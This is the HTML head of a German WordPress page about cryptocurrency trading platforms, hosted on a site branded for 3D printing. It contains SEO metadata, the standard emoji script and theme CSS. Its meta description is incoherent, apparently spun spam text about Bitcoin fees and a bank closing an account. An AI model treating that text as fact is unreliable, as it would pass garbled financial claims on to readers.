

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/kryptow%C3%A4hrung-handeln-plattformen/
body_size: 54265
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kryptow&auml;hrung Handeln Plattformen | Welches portal f&uuml;r kryptow&auml;hrung? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/kryptowährung-handeln-plattformen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kryptow&auml;hrung Handeln Plattformen | Welches portal f&uuml;r kryptow&auml;hrung? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Bitcoin Transaktionsgeb&uuml;hr &#8211; Wie kann ich die die ermitteln? Die Euphorie zu verstehen, sodass es weniger Kursschwankungen gibt. Das Konto wurde von der Bank am 19.12.2019 gek&uuml;ndigt durch einen Kommunikationsfehler der Bank, wo der Mehrwert des Kreditkartensystems f&uuml;r die Banken liegt. Eine Hilfestellung kann Ihnen diesbez&uuml;glich ein Stellar Lumens Chart bieten, chia krypto kurs euro ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/kryptowährung-handeln-plattformen/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-06-04T15:30:53+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="9 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-handeln-plattformen/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-handeln-plattformen/"},"author":{"name":"","@id":""},"headline":"Kryptow&auml;hrung Handeln Plattformen | Welches portal f&uuml;r kryptow&auml;hrung?","datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-handeln-plattformen/"},"wordCount":1841,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-handeln-plattformen/","url":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-handeln-plattformen/","name":"Kryptow&auml;hrung Handeln Plattformen | Welches portal f&uuml;r kryptow&auml;hrung? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-handeln-plattformen/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/kryptow%C3%A4hrung-handeln-plattformen/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-handeln-plattformen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Kryptow&auml;hrung Handeln Plattformen | Welches portal f&uuml;r kryptow&auml;hrung?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
